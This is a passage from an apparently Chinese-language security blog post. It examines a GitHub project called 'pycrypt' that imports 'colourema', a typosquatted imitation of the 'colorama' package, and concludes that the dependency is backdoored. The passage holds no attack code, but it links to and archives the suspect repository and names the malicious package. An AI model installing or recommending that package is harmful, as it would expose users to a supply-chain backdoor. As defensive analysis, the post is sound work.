
<p>文章编写时项目还在正常运行，我将其保存在了快照网站，若后面项目删除方便继续查看</p>
<pre><code>https://github.com/machine1337/pycrypt
https://web.archive.org/web/20230103031922/https://github.com/machine1337/pycrypt
</code></pre>
<figure data-type="image" tabindex="2"><img src="https://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202301031117797.png" alt="image-20230103111752755" loading="lazy"></figure>
<h4 id="22-发现异常">2.2 发现异常</h4>

<p>项目的介绍较长且附带视频，整体并无异常，在查看代码准备了解实现原理时发现异常，其导入了一个异常的依赖库colourema，有一些PY代码编写基础的朋友应该知道修改终端颜色的依赖库叫做colorama，那么很明显这里可能存在一些问题</p>
<figure data-type="image" tabindex="3"><img src="https://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202301031125330.png" alt="image-20230103112510293" loading="lazy"></figure>
<h4 id="23-定位后门">2.3 定位后门</h4>

<p>在pypi的依赖库介绍中，colourema的介绍有3000+star,实际链接却为colorama，到此确定此依赖库存在后门。</p>
<figure data-type="image" tabindex="4"><img src="https://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202301031132061.png" alt="image-20230103113239031" loading="lazy"></figure>
